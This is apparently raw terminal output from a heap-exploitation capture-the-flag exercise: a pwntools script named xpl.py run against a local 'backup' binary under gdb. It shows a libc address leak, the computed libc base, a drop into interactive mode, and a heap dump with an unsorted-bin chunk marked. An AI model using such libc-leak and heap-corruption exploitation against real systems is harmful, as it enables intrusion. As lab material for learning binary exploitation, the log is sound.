 [*] running in new terminal: ['/usr/bin/gdb', '-q', './backup',
 '-x', '/tmp/pwnwbaa9x67.gdb']
./xpl.py:25: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter(b"[*] For how many:", f"{size}")
./xpl.py:26: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  r.sendafter(b"What would you like to order:", data)
./xpl.py:47: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter(b" Number of order:", str(index))
./xpl.py:41: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter(b" Number of order:", str(index))
./xpl.py:33: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter(b" Number of order:", str(index))
[*] leak = 0x7fc5a1c51ca0
[*] libc = 0x7fc5a1866000
[*] Switching to interactive mode
 $
0x56438591c610 0x0000000000000000 0x0000000000000000 ................
0x56438591c620 0x0000000000000000 0x0000000000000000 ................
0x56438591c630 0x0000000000000000 0x0000000000000000 ................
0x56438591c640 0x0000000000000000 0x0000000000000000 ................
0x56438591c650 0x0000000000000000 0x0000000000000000 ................
0x56438591c660 0x0000000000000000 0x0000000000000000 ................
0x56438591c670 0x0000000000000000 0x0000000000000000 ................
0x56438591c680 0x0000000000000000 0x0000000000000000 ................
0x56438591c690 0x0000000000000000 0x0000000000000000 ................
0x56438591c6a0 0x0000000000000430 0x0000000000000491 0............... <-- unsor
0x56438591c6b0 0x00007fc5a1c51ca0 0x00007fc5a1c51ca0 ................
0x56438591c6c0 0x0000000000000000 0x0000000000000000 ................
0x56438591c6d0 0x5959595959595959 0x5959595959595959 YYYYYYYYYYYYYYYY
0x56438591c6e0 0x5959595959595959 0x0000000000000021 YYYYYYYY!.......
0x56438591c6f0 0x0000000000000000 0x0000000000000000 ................
0x56438591c700 0x0000000000000490 0x0000000000000430 ........0.......
0x56438591c710 0x4545454545454545 0x0000000000000000 EEEEEEEE........
0x56438591c720 0x0000000000000000 0x0000000000000000 ................
0x56438591c730 0x0000000000000000 0x0000000000000000 ................
0x56438591c740 0x0000000000000000 0x0000000000000000 ................
0x56438591c750 0x0000000000000000 0x0000000000000000 ................_